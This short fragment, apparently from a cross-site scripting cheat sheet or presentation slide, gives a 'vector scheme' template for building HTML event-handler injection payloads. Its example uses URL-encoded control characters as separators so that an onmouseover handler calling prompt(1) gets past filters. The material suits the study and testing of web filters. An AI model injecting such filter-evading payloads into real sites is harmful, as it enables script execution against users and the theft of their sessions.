 Vector Scheme
● Full
extra1 <tag spacer1 extra2 spacer2 handler spacer3 = spacer4 code spacer5> extra3
Example:
<table><thead%0Cstyle=font-size:700px%0Donmouseover%0A=%0Bprompt
(1)%09><td>AAAAAAAAA
 